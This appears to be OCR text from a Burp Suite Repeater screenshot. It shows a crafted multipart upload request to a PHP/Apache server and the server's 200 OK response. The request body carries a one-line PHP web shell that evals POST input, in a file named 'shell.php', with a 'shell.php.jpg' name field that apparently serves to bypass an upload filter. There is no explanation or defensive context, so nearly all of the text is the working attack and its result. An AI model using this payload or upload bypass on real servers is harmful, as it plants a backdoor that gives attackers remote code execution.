 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
2 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 180.76.161.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------336411414636814559573505618040
8 Content-Length: 394
9 Origin: http://180.76.161.10:8080
10 DNT: 1
11 Connection: close
12 Referer: http://180.76.161.10:8080/
13 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------336411414636814559573505618040
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php $a=$_POST;eval($a['admin']);?>
21 -----------------------------336411414636814559573505618040
22 Content-Disposition: form-data; name="name"
23
24 shell.php.jpg
25 -----------------------------336411414636814559573505618040--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 03:22:04 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
INSPECTOR
Done 177 bytes | 84 millis